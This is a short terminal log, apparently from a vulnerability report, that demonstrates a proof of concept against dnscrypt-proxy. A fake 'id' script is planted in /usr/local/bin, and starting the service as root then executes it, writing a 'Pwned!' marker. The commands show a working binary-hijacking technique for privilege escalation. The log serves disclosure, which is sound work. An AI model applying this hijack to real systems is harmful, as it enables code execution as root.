 miju@miju:~/Desktop/dnscrypt-proxy$ go build -o proxy ../dnscrypt-proxy
no Go files in /home/miju/Desktop/dnscrypt-proxy
miju@miju:~/Desktop/dnscrypt-proxy$ go build -o proxy ./dnscrypt-proxy
miju@miju:~/Desktop/dnscrypt-proxy$ echo -e '#!bin/bash\necho "Pwned!" > /tmp/poc_was_here' | s
udo tee /tmp/id > /dev/null
miju@miju:~/Desktop/dnscrypt-proxy$ sudo chmod +x /tmp/id
miju@miju:~/Desktop/dnscrypt-proxy$ sudo ln -sf /tmp/id /usr/local/bin/id
miju@miju:~/Desktop/dnscrypt-proxy$ sudo ./proxy -service install
[2025-03-30 06:37:18] [FATAL] Failed to install DNSCrypt client proxy: Init already exists: /et
c/systemd/system/dnscrypt-proxy.service
miju@miju:~/Desktop/dnscrypt-proxy$ sudo ./proxy -service start
[2025-03-30 06:39:24] [NOTICE] Service started
miju@miju:~/Desktop/dnscrypt-proxy$ cat /tmp/poc_was_here
Pwned!